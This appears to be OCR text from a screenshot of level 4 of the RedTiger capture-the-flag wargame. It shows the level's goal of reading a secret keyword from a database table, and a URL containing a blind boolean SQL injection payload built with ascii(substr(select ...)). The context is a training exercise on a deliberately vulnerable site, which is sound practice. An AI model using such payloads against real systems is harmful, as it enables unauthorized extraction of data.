 Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
https://redtiger.labs.overthewire.org/level4.php?id=1 and ascii(substr((select
keyword from level4_secret limit 0,1),2,1))=105#